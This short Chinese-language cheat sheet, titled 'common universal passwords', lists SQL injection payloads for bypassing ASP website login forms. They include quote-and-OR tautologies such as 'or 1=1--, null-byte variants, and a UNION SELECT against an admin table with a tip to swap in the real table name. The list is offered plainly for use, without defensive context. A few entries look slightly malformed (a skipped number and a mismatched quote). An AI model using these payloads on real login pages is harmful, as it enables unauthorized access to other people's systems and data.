 常用万能密码
ASP 万能密码
1： "or "a"="a
2： ')or('a'='a
3： or 1=1--
4： 'or 1=1--
5： a'or' 1=1--
6： "or 1=1--
7： 'or'a'='a
8： "or"="a'=‘a
9： 'or''='
10： 'or'='or'
11： 1 or '1'='1'=1
12： 1 or '1'='1' or 1=1
13： 'OR 1=1%00
14： "or 1=1%00
16： 用户名 ' UNION Select 1,1,1 FROM admin
Where ''=' （替换表名admin）
密码 1